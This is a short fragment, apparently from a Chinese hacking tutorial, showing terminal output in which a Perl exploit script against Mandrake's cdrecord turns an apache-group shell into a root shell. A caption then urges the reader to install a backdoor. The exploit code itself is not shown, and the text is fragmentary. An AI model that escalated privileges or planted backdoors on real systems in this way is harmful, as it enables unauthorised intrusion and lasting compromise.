 bash-2.05$ perl Mandrake_cdrecode.pl 4
sh-2.05b# id
uid=0(root) gid=0(root) groups=503(apache)
sh-2.05b#
图 5.17
权
管理员权限了 还等什么? 赶快做后门啊!